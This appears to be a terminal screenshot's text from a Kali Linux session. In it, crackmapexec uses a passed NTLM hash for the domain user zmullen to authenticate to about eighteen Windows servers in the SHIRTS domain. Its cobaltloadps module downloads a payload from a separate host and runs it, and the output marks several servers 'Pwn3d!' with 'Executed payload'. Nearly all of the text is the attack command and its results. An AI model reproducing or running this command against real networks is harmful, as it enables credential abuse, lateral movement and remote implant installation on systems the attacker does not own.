 File Edit View Search Terminal Help
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$ crackmapexec smb windows_servers -d SHIRTS -u zmullen -H297b35e07ae0144ad409abaf29092d7a -M cobaltloadps -o URL=http://10.9.254.6/payload6
SMB 10.10.4.84 445 STRIPED [*] Windows Server 2012 R2 Standard 9600 x64 (name:STRIPED) (domain:SHIRTS) (signing:True) (SMBv1:True)
SMB 10.10.7.133 445 NYCWQ51D [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCWQ51D) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.160 445 DEVSQL01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:DEVSQL01) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.169 445 PLAID [*] Windows Server 2012 R2 Standard 9600 x64 (name:PLAID) (domain:SHIRTS) (signing:True) (SMBv1:True)
SMB 10.10.4.10 445 NYCIP55A [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCIP55A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.57 445 PHLWD99B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:PHLWD99B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.57 445 NYCIP22A [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:NYCIP22A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.8.81 445 NYCDP37B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:NYCDP37B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.59 445 PHLFD12C [*] Windows Server 2012 R2 Standard 9600 x64 (name:PHLFD12C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.5.86 445 SAPPHIRE [*] Windows Server 2016 Datacenter 14393 x64 (name:SAPPHIRE) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.7.137 445 NYCWQ31B [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCWQ31B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.8.130 445 PHLDQ36C [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:PHLDQ36C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.242 445 PHLWP70A [*] Windows Server 2012 Standard 9200 x64 (name:PHLWP70A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.113 445 PHLWD42C [*] Windows Server (R) 2008 Datacenter 6002 Service Pack 2 x64 (name:PHLWD42C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.188 445 PHLWQ40A [*] Windows Server 2012 Standard 9200 x64 (name:PHLWQ40A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.5.237 445 SALMON [*] Windows Server 2016 Datacenter 14393 x64 (name:SALMON) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.84 445 STRIPED [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.7.133 445 NYCWQ51D [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.6.160 445 DEVSQL01 [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.9.111 445 NYCPP05B [*] Windows Server 2012 R2 Standard 9600 (name:NYCPP05B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.9.189 445 NYCPP17A [*] Windows Server 2012 Standard 9200 (name:NYCPP17A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.169 445 PLAID [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.4.10 445 NYCIP55A [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.6.57 445 PHLWD99B [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.4.57 445 NYCIP22A [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.8.81 445 NYCDP37B [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.6.59 445 PHLFD12C [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a (Pwn3d!)
SMB 10.10.5.86 445 SAPPHIRE [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
COBALTLO... 10.10.6.59 445 PHLFD12C [+] Executed payload
SMB 10.10.7.137 445 NYCWQ31B [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.8.130 445 PHLDQ36C [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a (Pwn3d!)
SMB 10.10.6.242 445 PHLWP70A [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.6.113 445 PHLWD42C [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
COBALTLO... 10.10.8.130 445 PHLDQ36C [+] Executed payload
SMB 10.10.6.188 445 PHLWQ40A [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a (Pwn3d!)
SMB 10.10.5.237 445 SALMON [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
COBALTLO... 10.10.6.188 445 PHLWQ40A [+] Executed payload
SMB 10.10.9.111 445 NYCPP05B [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
SMB 10.10.9.189 445 NYCPP17A [+] SHIRTS\zmullen:297b35e07ae0144ad409abaf29092d7a
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$